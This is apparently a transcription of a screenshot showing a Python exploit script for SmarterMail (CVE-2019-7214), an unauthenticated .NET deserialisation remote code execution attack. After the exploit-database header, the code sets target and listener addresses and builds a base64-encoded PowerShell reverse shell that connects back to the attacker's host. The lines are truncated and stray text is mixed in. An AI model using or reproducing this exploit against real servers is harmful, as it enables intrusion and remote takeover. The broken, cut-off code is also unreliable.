 GNU nano 8.2 49216.py
# Exploit Title: SmarterMail Build 6985 - Remote Code Execution
# Exploit Author: 1F98D
# Original Author: Soroush Dalili
# Date: 10 May 2020
# Vendor Hompage: re
# CVE: CVE-2019-7214
# Tested on: Windows 10 x64
# References:
# https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-s
#
# SmarterMail before build 6985 provides a .NET remoting endpoint
# which is vulnerable to a .NET deserialisation attack.
#
Home
#!/usr/bin/python3
import base64
import socket
import sys
from struct import pack
HOST='192.168.191.65'
PORT=17001
LHOST='192.168.45.186'
LPORT=80
psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$s
psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
psh_shell = base64.b64encode(psh_shell)
psh_shell = psh_shell.ljust(1360, b' ')